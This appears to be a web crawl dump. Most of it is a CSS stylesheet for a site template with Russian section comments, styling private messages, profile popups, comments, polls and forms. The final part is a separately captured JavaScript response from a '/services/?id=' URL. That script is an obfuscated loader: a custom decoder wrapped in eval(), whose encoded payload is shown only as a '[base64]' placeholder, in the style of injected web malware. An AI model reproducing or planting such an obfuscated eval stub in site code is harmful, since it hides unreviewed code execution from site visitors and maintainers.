    background-position: -100px -190px;
}
.pmlinks a[href*="newpm"]:before{
    background-position: -120px -190px;
}
.pm_status {
}
.pm_status_content {
    padding: 15px 20px;
    font-size: 14px;
}
/*---прогресс бар---*/
.pm_progress_bar {
    height:30px;
    width:100%;
    background-color: #151515;
}
.pm_progress_bar span {
    background:#BC3434;
    font-size: 0em;
    text-indent: -2000em;
    height: 30px;
    display: block;
    overflow: hidden;

}

/*
 * ========================================
 * Персональные сообщения
 * ========================================
 */
table.pm td{
    border-top:1px solid #eee;
    height:40px;
}
table.pm tr:first-child td, table.pm tr:last-child td{
    border-top: 0;
}
.pm .bbcodes{
    line-height: 30px !important;
    height: 30px;
    padding: 0 10px;
}
.pm_head {
    font-size:18px;
    line-height: 30px;
    font-family: "PT Sans Bold";
    color:#303030;
    text-decoration:none;

}
.pm td input[type="checkbox"]{
    vertical-align: middle;
}
.pm_list {
    color: #909090;
    font-family: tahoma;
    }
.pm_list a {
    color: #BC3434;
    text-decoration:none;
}
.pm_list:last-child, .pm_head:last-child{
    text-align: center;
}
.pm_sub{
    color:#909090;
    padding:10px;
    margin: 20px 0 0 0;
    font-size: 14px;
    font-style: normal;
    background-color: #f5f5f5;
}
.pm_sub a{
    color: #BC3434;
    font-size: 14px;
}


/* profile_popup.tpl */
.avatar_bg{
    width: 100%;
    height: 150px;
    position: relative;
    z-index: 1;
    background-size:cover;
    background-position: center center;
    background: -moz-linear-gradient(left,  #BC3434 0%, #b348bd 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#BC3434), color-stop(100%,#b348bd)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #BC3434 0%,#b348bd 100%); /* IE10+ */
    background: linear-gradient(to right,  #BC3434 0%,#b348bd 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#BC3434', endColorstr='#b348bd',GradientType=0 ); /* IE6-9 */
}
.avatar_bg:before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 2;
}
.avatar_popup{
    width:70px;
    height:70px;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    z-index: 3;
    position: absolute;
    margin: 0 0 0 -35px;
    left: 50%;
    top: 15px;
    border:5px solid #fff;
}
.avatar_hover_content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 15px;
    line-height: 15px;
    z-index: 2;
    color: #fff;
    text-shadow:0 1px 0 rgba(0,0,0,0.3);
}
.avatar_hover_content b{
    font-family: "PT Sans Bold";
    font-weight: normal;
}
.userinfo_left{
    width: 50%;
    float: left;
    height: 100%;
    padding: 0 50px 0 0;
    font-size: 13px;
}
.userinfo_left > div, .userinfo_right div{
    margin: 0 0 10px 0;
}
.userinfo_right .rating{
    float: right !important;
}
.userinfo_right{
    width: 50%;
    float: right;
    height: 100%;
    padding: 0 0 0 50px;
    text-align: right;
    font-size: 13px;
}
.profile_popup_counters{
    background-color: rgba(0,0,0,0.5);
    height: 50px;
    width: 100%;
    color: #fff;
    position: absolute;
    z-index: 4;
    left: 0;
    bottom: 0;
}
.profile_popup_counter{
    width: 40%;
    height: 50px;
    float: left;
    padding: 15px;
    font-size: 14px;
    text-align: center;
    line-height: 20px;
    display: block;
    position: relative;
}
.profile_popup_counter b{
    font-size: 24px;
    font-family: "PT Sans Bold";
}
.profile_popup_counter a{
    position: absolute;
    display: block;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    color: #BC3434;
    text-align: center;
    line-height: 50px;
    text-indent: -9999px;

}
.profile_popup_counter a:hover{
    background-color: rgba(0,0,0,0.2);
}
.profile_popup_rss{
    width: 20%;
    float: left;
    height: 50px;
    border-left: 1px solid rgba(0,0,0,0.2);
    border-right:1px solid rgba(0,0,0,0.2);
    color: #fff;
}
.profile_popup_rss a{
    font-size: 24px !important;
    font-family: "PT Sans Bold";
    line-height: 50px;
    color: #fff !important;
    text-decoration: none;
    display: block;
    text-align: center;
}
.profile_popup_rss a:focus{
    outline: none;
}
.profile_popup_rss a:hover{
    background-color: rgba(0,0,0,0.1);
}


/* addnews.tpl */
.chzn-choices {
    border:1px solid #ccc !important;
    width:250px !important;
    box-shadow:none !important;
}
.chzn-container-active .chzn-choices {
    box-shadow:none;
    border:1px solid #BC3434 !important;
}
#category_chzn{
    width: 250px !important;
}
td .bbcodes{
    height: 40px;
    line-height: 40px !important;
    padding: 0 15px;
    -webkit-border-radius:2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.chzn-container-multi .chzn-choices .search-field input {
    height: auto !important;
}
/* */

/* Feedback.tpl */
.feedbackta{
    width:250px;
    padding: 5px;
    height: 150px;
}
select[name="recip"]{
    height: 40px;
    padding: 10px;
    line-height: 20px;
    width: 250px;
}
select[name="recip"] option{
    line-height: 20px;
}

/* poll.tpl */
.poll{
    background:#f1f1f1;
    padding:20px;
    margin:10px 0;
}
.poll b{
    font-size:16px;
    line-height:20px;
    color:#BC3434;
    font-family: "PT Sans Bold";
    font-weight: normal;
}
.poll i{
    line-height:30px;
}



/* Buttons */
.buttonholder{
    margin: 20px 0 0 0;
}
.site_button{
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    font-size: 16px;
    text-transform: uppercase;
    padding: 0 15px;
}
.site_button:active{
    background-color: rgba(0,0,0,1);
}
.site_button:hover{
    background-color: #404040;
    color: #fff;
}
.dark_button{
    margin: 0 20px 0 0;
    border:0;
    background-color: #202020;
    color: #fff;
    height: 40px;
    line-height: 40px;
}
.color_button{
    border:1px solid #BC3434;
    color: #fff;
    background-color: #BC3434;
    height: 40px;
    line-height: 40px;
}
.color_button:hover{
    border:1px solid #000;
}



/* fullstory.tpl */
.full-story, .tagscloud{
    width:100%;
    padding:0 0 25px 0;
    color:#202020;
    font-size:16px;
    line-height:150%;
}
.full-story .post_content, .shortstory3 .post_content{
    margin-bottom: 25px;
    width: 85%;
    float: right;
}
.tagscloud a{
    color:#BC3434;
}
.post_title{
    font-size:36px;
    color:#202020;
    text-decoration:none;
    line-height:40px;
    margin-bottom:25px;
    position:relative;
}
.post_title a{
    color:#202020;
    font-size:36px ;
    text-decoration:underline;
}
.post_title a:hover{
    color:#BC3434;
    text-decoration:underline;
}
.full_post_meta{
    padding:0 25px 0 0;
    color: #909090;
    font-size: 12px;
    float: left;
    width: 15%;
    margin: 0 0 25px 0;
}
.full_post_meta a{
    font-size: 12px;
    color: #BC3434;
    text-decoration: none;
}
.full_post_meta a:hover{
    color: #202020;
}
.full_post_meta_item{
    margin: 0 0 5px 0;
    line-height: 20px;
    min-height: 20px;
    text-transform: uppercase;
    display: block;
}

.service_buttons{
    height: 30px;
}
.service_buttons a{
    float: left;
    margin: 0 5px 0 0;

}
.service_buttons a:last-of-type{
    margin: 0;
}
.service_buttons i{
    height: 30px;
    width: 30px;
    display: block;
    border:1px solid #ddd;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    position: relative;
}
.service_buttons i:hover{
    border-color: #aaa;
}
i.edit_button{
    background-position: -71px -151px;
}
i.complaint_button{
    background-position: -41px -151px;
}
.full_post_tags{

}
.full_post_tags a{
    text-decoration: none;
    color: #BC3434;
}
.full_post_tags a:hover{
    color: #202020;
}
.frating{
    margin: 10px 0;
}



/* related.tpl */
.related_news_block, .addcomment-post, .comments{
    margin: 40px 0 0 0;
}
.related_news_post{
    width:33.333%;
    height: 92px;
    padding: 0 25px 25px 0;
    float: left;
    overflow: hidden;
}
.related_news_post:nth-of-type(3n){
    padding-right: 0;
}
.related_news_post .post_img:before{
    background-color: rgba(0,0,0,0);
}
.related_news_post:hover .post_img:before{
    background-color: rgba(0,0,0,0.2);
}
.related-news{
    width:100px;
    min-height: 67px;
    margin:0 15px 0 0;
    float: left;
}
.related-news img{
    width:100%;
    min-height: 100%;
}
.related_news_post h3{
    font-size: 16px;
    line-height: 22px;
    max-height: 67px;
    overflow: hidden;
}
.related_news_post h3 a{
    font-size: 16px;
    text-decoration: none;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
}
.related_news_post:hover h3 a{
    color: #BC3434;
}
/* addcoments.tpl*/
.addcomment-post{
    color: #909090;
}
.addcomment_editor{
    width: 50%;
    min-width: 250px;
    height: 60px;
    min-height: 60px;
    margin: 0 0 10px 0;
}
.addcomment_editor:focus{
    height: 100px;
}


/* */

/* COMMENTS.tpl */
.comment{
    margin:0 0 25px 0;
    padding:15px 0;
    border-bottom: 1px solid #ddd;
    position: relative;
}
.comment a{
    color:#BC3434;
    text-decoration:none;
}
.comment a:hover{
    text-decoration:underline;
}
.comment_avatar{
    width:40px;
    height: 40px;
    margin: 0 25px 0 0;
    background-size: cover;
    background-position: center center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    overflow: hidden;
    position: absolute;
    top: 15px;
    left: 0;
}
.comment_content{
    width: 100%;
    padding-left: 65px;
}
.comment-news a{
    text-decoration:underline;
    margin:0 0 20px 0 !important;
    display: inline-block;
    font-size: 18px;
}
.comment-news a:hover{
    text-decoration:none;
    color:#BC3434;
}
.comment_meta{
    height: 14px;
    line-height: 14px;
    font-size: 12px;
    color: #909090;
    margin: 0 0 15px 0;
}
.comment_meta span a{
    line-height: 16px;
}
.comment_author{
    padding: 0 0 0 15px;
    position: relative;
    font-size: 14px;
    color: #202020;
}
.comment_author a{
    font-size: 16px;
    color: #202020;
    font-family: "PT Sans Bold";
}
.comment_author a:hover{
    color:#BC3434;
    text-decoration: none;
}
.comment_author:before{
    position: absolute;
    content: "";
    display: block;
    left: 0;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.comment_author.author_offline:before{
    border:1px solid #ccc;
    top: 5px;
    width: 6px;
    height: 6px;
}
.comment_author.author_online:before{
    background-color: #BC3434;
    width: 6px;
    height: 6px;
    top: 5px;
}
.comment_date{
    float: right;
}
.mass-action{
    margin:-2px 0 0 10px;
    height:14px;
    float:right;
}
.mass-action input[type="checkbox"]{
    margin: 0;
}

.comment_post{
    font-size: 16px;
    line-height: 18px;
    color: #505050;
}
.comment_post a{
    font-size: 16px;
}
.comment_controls{
    margin: 10px 0 0 0;
    height: 12px;
    line-height: 12px;
    float: right;
}
.comment_controls a{
    font-size: 13px;
    color: #000;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    margin: 0 0 0 10px;
}
.comment_controls a:hover{
    color: #BC3434;
    text-decoration: none;
}
.mass_comments_action{
    color:#909090;
}
.mass_comments_action select[name="mass_action"]{
    height: 22px;
    border-color: #ccc;
}


.info{
    margin: 0 0 25px 0;
    color:#aaa;
    padding:25px;
    font-size:14px;
    line-height: 1.2;
    border:1px solid #eee;
}
.info a{
    color:#BC3434;
    font-size: 14px;
    text-decoration: none;
}

/* registration.tpl */
form#registration .bbcodes{
    height: 40px;
    padding: 0 15px;
    line-height: 20px;
    font-size: 16px;
    font-family: "PT Sans Bold";
    vertical-align: middle;
}

/* userinfo.tpl */
.userinfo .post_content{
    float: none;
}
.profile_cell{
    width: 50%;
    height: 56px;
    line-height: 56px;
    text-align: center;
    float: left;
    border:1px solid #ddd;
    border-top: 0 !important;
    color: #909090;
    font-size: 20px;
    position: relative;
}
.profile_cell:nth-of-type(2n){
    border-left:0 !important;
}
.profile_cell a{
    display: block;
    width: 100%;
    height: 100%;
    line-height:56px;
    font-size: 20px;
    text-align: center;
    background-color: rgba(0,0,0,0.1);
    color: #BC3434;
    text-decoration: none;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.profile_cell a:hover{
    background-color: rgba(0,0,0,0.7);
    color: #fff;
}
.profile_cell.location{
    padding: 0 20px 0 30px;
}
.profile_cell.icq{
    padding:0 20px 0 36px;
}
.profile_cell:before{
    content: "";
    position: absolute;
    height: 16px;
    left: 20px;
    top: 20px;
}
.profile_cell.location:before{
    width: 10px;
    background-position: -80px -210px;
}
.profile_cell.icq:before{
    width: 16px;
    background-position: -100px -210px;
}

.edit_button a{
    display: block;
    text-align: center;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    border:1px solid rgba(0,0,0,0.3);
    background-color: transparent;
    color: #202020;
    height: 50px;
    line-height: 50px !important;
    text-decoration: none;
    padding: 0 10px;
    font-family: "PT Sans Bold";
    margin: 0 0 40px 0;
}
.edit_button a:hover{
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.block_ip{
    font-size: 12px;
}
.file_upload{
    display: inline-block;
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    overflow: hidden;
    width: 150px;
    position: relative;
}
.file_upload span{
    display: block;
    position: absolute;
}
.file_upload:hover{
    border: 1px solid #000;
    background-color: rgba(0,0,0,0.8);
    color: #fff;
}
.file_upload input[type="file"]{
    margin-top: -50px;
    margin-left:-410px;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    opacity: 0;

}

/* vote.tpl */
.vote{
    font-size: 14px;
    line-height:150%;
    width:auto !important;
}
.question{
    font-size: 16px;
    color:#202020;
    font-family: "PT Sans Bold";
    margin:20px 0 15px 0;
}
#dle-vote{
    margin: 0 0 20px 0;
}
.vote_button{
    border:1px solid #707070;
    line-height: 36px;
    color: #707070;
    background-color: #fff;
}

.vote_button, .results_button{
    height: 40px;
    padding: 3px 0 0 0;
    text-align: center;
    width: 50%;
    text-transform: uppercase;
    font-family: "PT Sans Bold";
    font-size: 12px;
    float: left;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
}
.results_button{
    border:1px solid #BC3434;
    border-left: 0;
    line-height: 36px;
    background-color: #fff;
    color: #BC3434;
}
.results_button:hover, .vote_button:hover{
    background-color: #202020;
    border-color: #202020;
    color: #fff;
}
.all_votes{
    margin: 10px 0 0 0;
    display: inline-block;
    height: 16px;
}



table.fulltable{
    width:100%;
    border-collapse: collapse;
    border-spacing: 0;
    cellspacing:0;
    border:0;
}
table.fulltable td{
    padding:0 0 20px 0;
    vertical-align: top;
}

.line{
    margin:5px 0;
    padding:5px 15px;
    border:1px solid #e0e0e0;
    background:#fafafa;
    min-height:20px;
    text-align:left;
    font-size:13px;
}
.sline, .addnews{
    width:140px;
    min-height:25px;
    line-height:25px;
    font-size:16px;
    padding-top: 10px !important;
}
.pline{
    width:400px;
    min-height:15px;
    line-height:15px;
    text-align:left;
}
.import{
    color:#BC3434;
}
.line a{
    color:#BC3434;
}
.row{
    font-size:13px;
    margin:5px 0;
    padding:5px;
    border:1px solid #eee;
    background:#fafafa;
}
.row a{
    color:#BC3434;
}
.row h{
    min-width:150px;
    padding:3px;
    margin:0 0 10px 0;
}

.userstop{
    font-size:11px;
    color:#505050;
    border-collapse:collapse;
}
.userstop thead {
    padding:5px 0 0 5px;
    height:20px;
    font-size:12px;
    color:#303030;
    background:#eee;
    background: linear-gradient(to top, #eee, #fff);
}
.userstop table {
    border-collapse:collapse;
}
.userstop td {
    text-align:center;
    height:25px;
    padding:0px;
    border:1px solid #ccc;
}
.userstop a {
    font-size:11px;
    text-decoration:none;
    color:#BC3434;
}
.userstop a:hover {
    text-decoration: none;
}
.stat{
    color:#707070;
    font-size:13px;
    min-height:15px;
    margin:0 20px 0 20px;
    padding:2px 0 5px 0;
    border-bottom:1px solid #e0e0e0;
    font-family: "PT Sans Bold";
}
.stat span{
    float:right;
    font-weight:normal;
    font-family: "PT Sans Regular";
}
.stat a{
    font-size:13px;
    text-decoration:none;
}
.h-row{
    color:#505050;
    background:#f1f1f1;
    font-family: "PT Sans Bold";
    padding:0 0 0 15px;
    margin:10px 0 0 0;
    line-height: 30px;
}

 textarea, .txsh, .input1, .input2, .input3, .input4, .xfields input[type="text"], input.default{
    border:1px solid #ccc;
    line-height:20px;
    background:#fff;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    padding:10px;
}
.txsh, .input1, .input2, .input3, .xfields input[type="text"], input.default{
    height:40px ;
    line-height: 20px;
}
textarea{
    min-height: 100px;
}
textarea:focus, .txsh:focus, .input1:focus, .input2:focus, .input3:focus, .search #searchinput:focus, .search #searchuser:focus, .field:focus, .field:hover, .xfields input[type="text"]:focus, input.default:focus{
    box-shadow:none;
    border:1px solid #909090 !important;
}
.input1, .xfields input[type="text"], input.default{
    width:250px ;
    font-size:13px;
    color:#707070;
}
.input2{
    width:100px;
    font-size:12px;
}
.input3{
    width:223px;
    font-size:12px;
    margin: 0 10px 0 0;
}
.input4{
    font-size:13px;
    height:100px;
    width:250px;
}
.clear {
    margin:0;
    padding:0;
    height:0px;
    clear:both;
    width:100%;
}
table{
    background:transparent;
    border:0px;
    border-collapse:separate;
}
table td{
    text-align:left;
    padding:0px;
    background:transparent;
}
select {
    font-size: 12px;
    font-family: Arial;
}
.stext {
    color: #727272;
    font-size: 11px;
    font-family: tahoma;
}
.stext a:active,
.stext a:visited,
.stext a:link {
    color: #0084ff;
    text-decoration:none;
}
.stext a:hover {
    color: #FFFFFF;
    text-decoration: underline;
}
.ntitle {
    color: #CC00FF;
    font-size: 15px;
    font-family: tahoma;
    font-weight: bold;
    padding:11px 0 0 6px;
}
.ntitle a {
    color: #0084ff;
    text-decoration: underline;
}
.ntitle a:hover {
    text-decoration:none;
}
.ui-dialog fieldset{
    padding:5px;
    color:#BC3434;
    border:1px solid #ddd;
    margin: 0 0 10px 0;
}


#totop{
    width:60px;
    height: 40px;
    background-position: -140px -200px;
    text-align:center;
    padding:5px;
    position:fixed;
    bottom:10px;
    right:10px;
    cursor:pointer;
    display:none;
}

.attachment{
    position: relative;
    padding:0 0 5px 20px;
    line-height:16px;
}
.attachment:before{
    content: "";
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 14px;
    height: 16px;
    background-position: -50px -220px;
}

.textmarg{
    display: block;
    float: left;
    width:calc(100% - 820px);
    height: 1px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 2506
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"TYKMyAuIx",43,2,27))